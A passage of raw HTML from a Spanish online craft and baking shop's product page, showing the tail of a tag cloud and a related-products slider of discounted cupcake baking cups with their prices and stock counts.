aria-label="scrapbooking (151 elementos)">scrapbooking</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-comunion/" class="tag-cloud-link tag-link-709 tag-link-position-40" style="font-size: 10.772277227723pt;" aria-label="scrapbooking comunión (23 elementos)">scrapbooking comunión</a></li><li><a href="https://elbauldeluca.com/product-tag/scrapbooking-gandia/" class="tag-cloud-link tag-link-663 tag-link-position-41" style="font-size: 15.623762376238pt;" aria-label="scrapbooking Gandia (53 elementos)">scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrapbooking-gandia/" class="tag-cloud-link tag-link-665 tag-link-position-42" style="font-size: 10.217821782178pt;" aria-label="tienda scrapbooking Gandia (21 elementos)">tienda scrapbooking Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/tienda-scrap-gandia/" class="tag-cloud-link tag-link-841 tag-link-position-43" style="font-size: 11.188118811881pt;" aria-label="tienda scrap Gandia (25 elementos)">tienda scrap Gandia</a></li><li><a href="https://elbauldeluca.com/product-tag/vuelta-al-cole/" class="tag-cloud-link tag-link-1155 tag-link-position-44" style="font-size: 8.6930693069307pt;" aria-label="vuelta al cole (16 elementos)">vuelta al cole</a></li><li><a href="https://elbauldeluca.com/product-tag/xiqueta-meua/" class="tag-cloud-link tag-link-1112 tag-link-position-45" style="font-size: 13.821782178218pt;" aria-label="Xiqueta meua (39 elementos)">Xiqueta meua</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Productos relacionados                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-nav-radius" data-columns="5" data-columns-small="1" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-6102 status-publish instock product_cat-capsulas-cupcakes product_cat-cupcakes-cake-pops-y-muffins product_tag-capsulas product_tag-cupcakes product_tag-house-of-marie product_tag-muffins product_tag-reposteria-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6102" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6102" data-product_sku="" aria-label="Añadir al carrito: &ldquo;House of Marie Cápsulas para Hornear lila, 50 Uds&rdquo;" rel="nofollow" data-success_message="«House of Marie Cápsulas para Hornear lila, 50 Uds» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6102" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6102" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-lila-50-uds/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-lila-50-uds/" title="House of Marie Cápsulas para Hornear lila, 50 Uds">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-lila-50-Uds.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="House of Marie Cápsulas para Hornear lila, 50 Uds" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-lila-50-Uds.jpg 360w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-lila-50-Uds-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-lila-50-Uds-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-lila-50-Uds-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-lila-50-uds/" title="House of Marie Cápsulas para Hornear lila, 50 Uds">
            House of Marie Cápsulas para Hornear lila, 50 Uds        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6102"
			  data-parent-id="6102">
			<span class="woocommerce-Price-amount amount"><bdi>2,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6111 status-publish instock product_cat-capsulas-cupcakes product_cat-cupcakes-cake-pops-y-muffins product_cat-especial-san-valentin product_tag-capsulas product_tag-cupcakes product_tag-house-of-marie product_tag-muffins product_tag-reposteria-gandia product_tag-rosa-fucsia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;25&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6111" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6111" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6111" data-product_sku="" aria-label="Añadir al carrito: &ldquo;House of Marie Cápsulas para Hornear rosa fucsia, 50 Uds&rdquo;" rel="nofollow" data-success_message="«House of Marie Cápsulas para Hornear rosa fucsia, 50 Uds» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6111" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6111" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-rosa-fucsia-50-uds/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-rosa-fucsia-50-uds/" title="House of Marie Cápsulas para Hornear rosa fucsia, 50 Uds">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-rosa-fucsia-house-of-marie1-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="House of Marie Cápsulas para Hornear rosa fucsia, 50 Uds" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-rosa-fucsia-house-of-marie1-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-rosa-fucsia-house-of-marie1-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-rosa-fucsia-house-of-marie1-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-rosa-fucsia-house-of-marie1-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-rosa-fucsia-house-of-marie1-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-rosa-fucsia-house-of-marie1.jpg 493w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-rosa-fucsia-50-uds/" title="House of Marie Cápsulas para Hornear rosa fucsia, 50 Uds">
            House of Marie Cápsulas para Hornear rosa fucsia, 50 Uds        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6111"
			  data-parent-id="6111">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 2,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 2,20&euro;.</span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6101 status-publish last instock product_cat-capsulas-cupcakes product_cat-cupcakes-cake-pops-y-muffins product_tag-capsulas product_tag-cupcakes product_tag-muffins product_tag-reposteria-gandia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;33&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6101" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Capsulas Blancas Super Extra medianas pack 50 Uds&rdquo;" rel="nofollow" data-success_message="«Capsulas Blancas Super Extra medianas pack 50 Uds» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6101" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6101" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/capsulas-blancas-super-extra-medianas-pack-50-uds/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/capsulas-blancas-super-extra-medianas-pack-50-uds/" title="Capsulas Blancas Super Extra medianas pack 50 Uds">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-blancas-extra-medianas-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Capsulas Blancas Super Extra medianas pack 50 Uds" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-blancas-extra-medianas-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-blancas-extra-medianas-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-blancas-extra-medianas-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-blancas-extra-medianas-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-blancas-extra-medianas-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-blancas-extra-medianas.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/capsulas-blancas-super-extra-medianas-pack-50-uds/" title="Capsulas Blancas Super Extra medianas pack 50 Uds">
            Capsulas Blancas Super Extra medianas pack 50 Uds        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6101"
			  data-parent-id="6101">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>0,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 0,75&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>0,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 0,50&euro;.</span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        18 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6100 status-publish first instock product_cat-capsulas-cupcakes product_cat-cupcakes-cake-pops-y-muffins product_tag-capsulas product_tag-cupcakes product_tag-house-of-marie product_tag-muffins product_tag-reposteria-gandia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;17&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6100" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6100" data-product_sku="" aria-label="Añadir al carrito: &ldquo;House of Marie Cápsulas para Hornear Azúl cielo, 50 Uds&rdquo;" rel="nofollow" data-success_message="«House of Marie Cápsulas para Hornear Azúl cielo, 50 Uds» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6100" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6100" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-azul-cielo-50-uds/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-azul-cielo-50-uds/" title="House of Marie Cápsulas para Hornear Azúl cielo, 50 Uds">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-cielo-50-Uds-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="House of Marie Cápsulas para Hornear Azúl cielo, 50 Uds" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-cielo-50-Uds-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-cielo-50-Uds-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-cielo-50-Uds-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-cielo-50-Uds-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-cielo-50-Uds-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Capsulas-cupcakes-House-of-Marie-azul-cielo-50-Uds.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/house-of-marie-capsulas-para-hornear-azul-cielo-50-uds/" title="House of Marie Cápsulas para Hornear Azúl cielo, 50 Uds">
            House of Marie Cápsulas para Hornear Azúl cielo, 50 Uds        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6100"
			  data-parent-id="6100">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 2,70&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 2,25&euro;.</span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6117 status-publish instock product_cat-bases-finas product_cat-bases-para-tartas product_cat-dummies-bases-y-cajas-para-tartas-y-cupcakes product_tag-base product_tag-disco-oro product_tag-reposteria-gandia product_tag-tartas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
